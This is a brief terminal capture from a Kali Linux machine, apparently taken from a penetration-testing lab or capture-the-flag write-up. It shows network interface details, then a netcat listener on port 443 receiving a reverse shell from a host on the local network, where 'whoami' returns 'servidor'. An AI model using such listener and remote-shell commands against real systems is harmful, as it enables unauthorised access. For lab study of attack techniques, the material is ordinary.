 (root㉿kali)-[/home/kali]
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.0.32  netmask 255.255.255.0  broadcast 192.168.0.255
inet6 fe80::3753:9284:db3d:ce6  prefixlen 64  scopeid 0×20<link>
ether 08:00:27:c6:d5:33  txqueuelen 1000  (Ethernet)
RX packets 81  bytes 6409 (6.2 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 18  bytes 2056 (2.0 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 4  bytes 240 (240.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 4  bytes 240 (240.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
(root㉿kali)-[/home/kali]
# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.0.32] from (UNKNOWN) [192.168.0.22] 59290
$ whoami
servidor